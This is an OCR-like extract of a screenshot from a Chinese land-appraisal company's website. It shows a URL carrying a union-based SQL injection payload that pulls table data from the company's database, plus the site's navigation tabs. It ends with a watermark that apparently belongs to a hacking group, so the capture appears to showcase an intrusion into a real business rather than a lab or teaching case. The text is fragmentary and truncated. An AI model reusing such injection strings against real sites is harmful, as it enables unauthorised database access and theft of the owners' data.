 nce&id=12+and+1=2+union+all+select+1,title,null,3+from+zhengheng..la
山东正衡土地房... 山东正衡土地房... 山东正衡土地... x
| 公司业绩 | 组织结构 | 业务所需资料 | 法律法规 | 收费标准 | 留言
公司业绩
2008年房地产评估项目
习科 silic
WWW.BLACKBAP.ORG